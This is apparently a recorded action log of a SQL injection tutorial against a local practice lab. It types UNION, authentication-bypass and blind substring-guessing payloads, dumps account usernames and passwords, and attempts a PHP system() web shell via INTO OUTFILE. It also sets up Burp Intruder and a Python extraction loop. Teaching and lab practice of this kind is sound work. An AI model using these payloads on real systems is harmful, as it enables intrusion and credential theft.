
Step: Enter the username michealScott in the user record row
{"action": "type", "text": "michealScott"}

{"action": "mouse_move", "coordinate": [434, 389]}

{"action": "mouse_move", "coordinate": [671, 389]}

{"action": "mouse_move", "coordinate": [76, 208]}

Step: Switch to the SQL query editor for user_table
{"action": "left_click", "coordinate": [399, 57]}

Step: Edit the query to select only username from user_table and run it
{"action": "double_click", "coordinate": [429, 193]}

{"action": "left_click", "coordinate": [377, 56]}

{"action": "left_click", "coordinate": [302, 308]}

Step: Filter the query with WHERE age >= 18, run it, and bring it back into the editor
{"action": "type", "text": "where"}

{"action": "type", "text": "age"}

{"action": "type", "text": "= 18"}

{"action": "type", "text": ">"}

{"action": "mouse_move", "coordinate": [696, 496]}

{"action": "left_click_drag", "start_coordinate": [430, 252], "coordinate": [600, 251]}

{"action": "left_click", "coordinate": [378, 57]}

{"action": "left_click", "coordinate": [682, 193]}

Step: Run the query with UNION select 'please','sub2secaura' and highlight the injected row
{"action": "type", "text": "UNION"}

{"action": "type", "text": "select"}

{"action": "left_click_drag", "start_coordinate": [143, 236], "coordinate": [295, 236]}

{"action": "type", "text": "'p"}

{"action": "type", "text": "lease','sub2secaura'"}

{"action": "left_click", "coordinate": [37, 429]}

{"action": "left_click_drag", "start_coordinate": [559, 241], "coordinate": [985, 242]}

Step: Replace the literals with NULL,secret from secret_table in the UNION query
{"action": "key", "text": "Delete"}

{"action": "type", "text": "NULL"}

{"action": "type", "text": ","}

{"action": "type", "text": "secret"}

{"action": "type", "text": "from secret_table"}

{"action": "mouse_move", "coordinate": [639, 321]}

Step: Add WHERE username = "admin" to the query, then extend it with OR id = 2
{"action": "left_click", "coordinate": [350, 55]}

{"action": "type", "text": "where username = \"admin\""}

{"action": "left_click", "coordinate": [351, 55]}

{"action": "type", "text": "OR i"}

{"action": "type", "text": "d =2"}

Step: Change the id comparison to OR 1=1 and reopen the query for editing
{"action": "left_click", "coordinate": [350, 55]}

{"action": "key", "text": "Backspace"}

{"action": "key", "text": "Backspace"}

{"action": "left_click", "coordinate": [351, 55]}

Step: Insert a # comment marker after 'admin' so the pwd check is ignored, and run it
{"action": "left_click", "coordinate": [350, 56]}

{"action": "left_click", "coordinate": [351, 56]}

{"action": "type", "text": "#"}

{"action": "left_click", "coordinate": [252, 299]}

{"action": "mouse_move", "coordinate": [313, 263]}

{"action": "mouse_move", "coordinate": [566, 167]}

Step: Look up the allergy nuts, then change the lookup to dairy
{"action": "type", "text": "nuts"}

{"action": "double_click", "coordinate": [655, 228]}

{"action": "left_click", "coordinate": [525, 167]}

{"action": "type", "text": "dairy"}

{"action": "left_click", "coordinate": [420, 361]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: Change the lookup to dairy' or TRUE, then to dairy' or 1='1
{"action": "left_click_drag", "start_coordinate": [203, 338], "coordinate": [487, 395]}

{"action": "type", "text": "or"}

{"action": "type", "text": "TRUE"}

{"action": "double_click", "coordinate": [549, 166]}

{"action": "double_click", "coordinate": [341, 339]}

{"action": "mouse_move", "coordinate": [247, 135]}

{"action": "left_click", "coordinate": [176, 41]}


{"action": "left_click", "coordinate": [343, 308]}

Step: Log in again as tsmith '--+ with a wrong password, reaching the Welcome tsmith page
{"action": "left_click", "coordinate": [11, 62]}

{"action": "left_click", "coordinate": [344, 308]}

{"action": "left_click", "coordinate": [343, 308]}

{"action": "left_click", "coordinate": [344, 211]}

{"action": "left_click", "coordinate": [344, 307]}

Step: Log in with 'or'1'='1'--+ listing all accounts, then add limit 2 to return only tsmith and georgy
{"action": "left_click", "coordinate": [11, 62]}

{"action": "left_click", "coordinate": [343, 308]}

{"action": "left_click", "coordinate": [344, 308]}

{"action": "left_click", "coordinate": [344, 307]}

Step: Search nuts with 'order by 2--+ (unknown column error), then order by 1--+ returning Cleo Patra and Tom Smith
{"action": "type", "text": "nuts"}

{"action": "double_click", "coordinate": [434, 228]}

{"action": "left_click", "coordinate": [570, 167]}

{"action": "type", "text": "1--+"}

{"action": "double_click", "coordinate": [354, 339]}

Step: Open the SQL Notes note and inject a UNION SELECT concat() payload into the lookup
{"action": "left_click", "coordinate": [970, 151]}

{"action": "type", "text": "UNION SELE"}

{"action": "type", "text": "CT concat('secAura ', \" subpls"}

{"action": "type", "text": "'UNION SELECT database()--+"}

{"action": "double_click", "coordinate": [503, 166]}

{"action": "type", "text": "'UNION SELECT @@datadir--+"}

Step: Build a 'UNION SELECT table_name FROM information_schema.tables WHERE table_schema query for schema students
{"action": "type", "text": "'"}

{"action": "type", "text": "'UNION"}

{"action": "type", "text": "SELECT table_name FROM information_schema.tables"}

{"action": "type", "text": "WHERE"}

{"action": "type", "text": "table_schema = 'students"}

Step: Rewrite the UNION query to list accounts columns, then dump concat(username,' -> ',password) from accounts
{"action": "left_click_drag", "start_coordinate": [513, 166], "coordinate": [739, 167]}

{"action": "left_click", "coordinate": [709, 167]}

{"action": "double_click", "coordinate": [302, 457]}

Step: Copy an extracted username and try it on the SQLi Auth login page
{"action": "double_click", "coordinate": [244, 402]}

{"action": "left_click", "coordinate": [179, 40]}

{"action": "left_click", "coordinate": [305, 308]}

Step: Inject a UNION SELECT '<?php system(...) ?>' INTO OUTFILE shell.php query using the noted data path; file already exists
{"action": "double_click", "coordinate": [312, 166]}

{"action": "double_click", "coordinate": [591, 167]}

{"action": "triple_click", "coordinate": [989, 250]}

{"action": "left_click", "coordinate": [405, 41]}

{"action": "mouse_move", "coordinate": [433, 331]}

{"action": "type", "text": "Nut"}

{"action": "type", "text": "ss"}

{"action": "type", "text": "Dairy"}

{"action": "type", "text": "####"}

{"action": "left_click", "coordinate": [529, 161]}

Step: Enter Nuts' or 1=1--+ in the blind search box, reporting students with allergies found
{"action": "type", "text": "Nuts"}

{"action": "type", "text": "'"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "' or '1"}

{"action": "type", "text": "--"}

{"action": "mouse_move", "coordinate": [502, 263]}

{"action": "type", "text": "+"}

Step: Test Nuts' and 1=1 versus and 0, then switch the term to subscribe' or 1=1--+
{"action": "type", "text": "Nuts' and"}

{"action": "type", "text": "1"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "1=1--+"}

{"action": "type", "text": "ubscribe'"}

{"action": "left_click", "coordinate": [546, 161]}

Step: Test (select 1)=2, (select database())="students", then substring(database(),1,1)="s", reporting students found
{"action": "type", "text": "*"}

{"action": "double_click", "coordinate": [607, 161]}

{"action": "type", "text": "s"}

{"action": "double_click", "coordinate": [516, 162]}

{"action": "double_click", "coordinate": [678, 218]}

Step: Change substring arguments to 2,1 with "t", then 1,2 and 1,8 with "studentsss", which returns no data
{"action": "left_click", "coordinate": [155, 40]}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "studentsss"}

{"action": "double_click", "coordinate": [627, 161]}

Step: Forward the intercepted request to Intruder, clear auto markers and load letters a–z as payloads
{"action": "left_click", "coordinate": [184, 118]}

{"action": "mouse_move", "coordinate": [669, 176]}

{"action": "left_click", "coordinate": [282, 236]}

{"action": "left_click", "coordinate": [1030, 230]}

{"action": "left_click", "coordinate": [76, 98]}

{"action": "left_click", "coordinate": [56, 260]}

Step: Launch the letter-guessing Intruder attack and view its results window
{"action": "left_click", "coordinate": [1022, 118]}

{"action": "left_click", "coordinate": [24, 98]}

{"action": "left_click", "coordinate": [1022, 118]}

{"action": "left_click", "coordinate": [201, 8]}

Step: Write a for loop over range(48, 128) printing the payload with chr(letter)
{"action": "type", "text": "for letter in range(48, 128): #specialChars+alphabet+numbers"}

{"action": "type", "text": "chr(letter)"}

Step: Copy the blindsqli.php request URL from the network panel for the script
{"action": "right_click", "coordinate": [243, 438]}

Step: Build the blindsqli.php?query={payload} URL string and run the script to test it
{"action": "type", "text": "\"\""}

{"action": "type", "text": "f'http://192.168.153.1:800/sqli/blindsqli.php?query={}'"}

{"action": "type", "text": "payload"}

{"action": "left_click", "coordinate": [974, 63]}

{"action": "type", "text": "2"}

Step: Add word = "", a charOffset loop comment, print(word) and break around the letter loop
{"action": "left_click", "coordinate": [268, 152]}

{"action": "mouse_move", "coordinate": [739, 153]}

{"action": "type", "text": "word = \"\""}

{"action": "type", "text": "# iterates over each char index in the word(character by character)"}

{"action": "type", "text": "print(word)"}

{"action": "type", "text": "break"}

Step: Select the students table_name subquery in the sql.MD preview
{"action": "left_click_drag", "start_coordinate": [285, 228], "coordinate": [344, 249]}

{"action": "mouse_move", "coordinate": [434, 307]}

{"action": "mouse_move", "coordinate": [209, 8]}

Step: Replace database() with the table_name subquery on the blind page, then check the reflected page
{"action": "left_click", "coordinate": [544, 161]}

{"action": "double_click", "coordinate": [768, 161]}

{"action": "left_click", "coordinate": [179, 40]}

{"action": "left_click", "coordinate": [67, 41]}

Step: View the Intruder attack's payload settings for the table_name request
{"action": "left_click", "coordinate": [348, 67]}

{"action": "left_click", "coordinate": [76, 98]}

Step: Set payload to the information_schema table_name substring query, then copy the column_name query from sql.MD
{"action": "type", "text": "#subscribe' or (substring((select table_name from information_schema.tables WHERE table_schema = 'students' limit 1,1 ),1,1) )=\"p\"--"}

{"action": "type", "text": "chr(letter)"}

{"action": "left_click", "coordinate": [263, 63]}

{"action": "left_click", "coordinate": [120, 63]}

{"action": "key", "text": "ctrl+c"}

Step: Try a username subquery on the blind page and run 'union select username from accounts--+ on the reflected page
{"action": "type", "text": "(sele),1,1"}

{"action": "left_click", "coordinate": [178, 41]}

{"action": "type", "text": "--+"}

{"action": "type", "text": "l"}

{"action": "left_click", "coordinate": [64, 40]}

Step: Extend the payload to select concat(username,password) from accounts limit 2,1
{"action": "type", "text": ",password)"}
